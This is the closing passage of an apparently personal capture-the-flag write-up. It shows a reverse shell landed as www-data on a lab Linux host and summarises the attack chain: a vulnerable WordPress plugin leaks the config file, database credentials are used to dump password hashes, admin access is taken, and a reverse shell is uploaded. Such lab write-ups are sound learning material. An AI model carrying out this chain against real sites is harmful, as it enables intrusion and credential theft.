
uid=33(www-data) gid=33(www-data) groups=33(www-data)/bin/sh: 0: can’t access tty; job control turned off
$ pwd
/
$ uname -a
Linux red.initech 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 i686 i686 GNU/Linux
With this, we have successfully gained entry using an alternative path of gaining low privilege shell through exploiting a vulnerable WordPress plugin to obtain its configuration file, obtained the SQL credentials to dump user password hashes, gain access to WordPress admin user account and uploaded a reverse shell.
I hope you enjoyed reading this write-up.
If you like this post, please check out my other similar write-ups as well: